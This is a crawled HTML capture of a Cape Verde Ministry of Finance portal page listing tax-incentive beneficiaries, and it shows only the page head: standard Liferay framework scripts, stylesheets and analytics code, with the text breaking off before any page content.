

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName=%2Fdocument_library%2Fview&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol=creationDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId=-1&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId=1314446
body_size: 193619
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Lista Beneficiários de Incentivos Fiscais - Lista de Beneficiários de Incentivos Fiscais - Direção Nacional das Receitas de Estado - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_Le2xYBcLpZLp:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="797ed3f2" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"55"},getLayoutRelativeControlPanelURL:function(){return"/group/dnre/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M"},getLayoutRelativeURL:function(){return"/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},
isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},
getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"54571"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"1314424"},getPortalURL:function(){return"https://www.mf.gov.cv"},
getScopeGroupId:function(){return"54571"},getScopeGroupIdOrLiveGroupId:function(){return"54571"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnre/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"54571"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d1314424"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},
getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="r71INtqa";Liferay.currentURL="/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol\x3dcreationDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId\x3d1314446";
Liferay.currentURLEncoded="%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446";</script> <script src="/o/js_loader_modules?t=1768870903338" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768870903553" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf:not(.liferay-instance) .site-title img{max-width:200px !important}.navigation-bar-light{display:none}.scheduler-base-bd{display:none}.calendar-portlet-add-calendars-input{display:none}.calendar-portlet-column-grid{display:none}.calendar-portlet-column-toggler{display:none}.calendar-portlet-list-text{display:none}.calendar-portlet-list-header{display:none !important}.calendar-portlet-column-options{width:100%}#calendaryui_patched_v3_18_1_1_1549901041688_1350{padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0}#portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_wtNzUiu7ssQw{padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0}.mf-noticias__item mf-noticias__item--list bottom-gap{margin-top:0;margin-bottom:0}#_com_liferay_calendar_web_portlet_CalendarPortlet_INSTANCE_aCc4SfV3NXl1_siteCalendarList{display:none}.yui3-calendar-content{padding:0}.autofit-float autofit-row portlet-header{margin:0}#yui_patched_v3_18_1_1_1549902161977_1348{padding:0}#portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_7IAGyAHs8fqc{display:none}#yui_patched_v3_18_1_1_1551955301424_1678{display:none}.calendar-list-item{display:none}.calendar-list-item-arrow{display:none}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:220px !important}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{top:146px}.mf:not(.liferay-instance) .mf-header__bar--fixed .mf-main__nav .navbar .dropdown-menu{top:89px}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:275px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed{max-height:101px}.mf:not(.liferay-instance) .mf-main__nav .navbar{padding-top:16px}.mf-header__sign-in-openid{padding-top:6px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ 